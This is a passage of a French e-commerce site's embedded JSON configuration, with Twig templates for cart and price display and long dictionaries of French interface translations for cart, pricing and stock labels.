%}\n\t\t\t<\/a>\n\t\t\t{% block cartListing %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% endblock %}\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","makeGetterPath":"\/cart-make","websiteContext":{"websiteContact":{"id":"62d79ee3c292ff70be3e2ef2"},"emitterCompanyId":{"crmId":"6346c813e4dd1c26e84256c2"}},"content":[],"connectedData":{"showAti":true,"showExVat":true,"userToken":null,"userCanSeePrices":true,"userBlocked":false,"saleDocument":null,"isPro":false},"cartSummaryData":{"discount":0,"weight":0,"itemNumber":0,"totalStripedSumAti":0,"totalStripedSumExVat":0,"totalSumAti":0,"totalSumExVat":0,"globalComment":null,"globalCommentId":null,"shouldDisplayTotal":true},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"\u00cates-vous s\u00fbr de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"},"siteName":"laPlateforme","quoteLines":{"quoteLinesId":[],"quoteLinesQuantity":[]},"multiCartData":[],"cartLimitReached":false,"articleViewPath":"\/article","viewMode":"normal","userConnected":null,"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}}},"config":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"\u00cates-vous s\u00fbr de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"}},{"constructorPath":["Nav","MainMenu"],"rootNodeId":"blg-modid-mainMenu","jsData":{"templates":{"MainMenu.front.html.twig":"\n"}},"config":[],"translations":{"mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions"}},{"constructorPath":["Nav","AllSearchFullText"],"rootNodeId":"blg-modid-searchFullText","jsData":{"diffusionFilter":[],"siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"loadingTrans":false,"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen 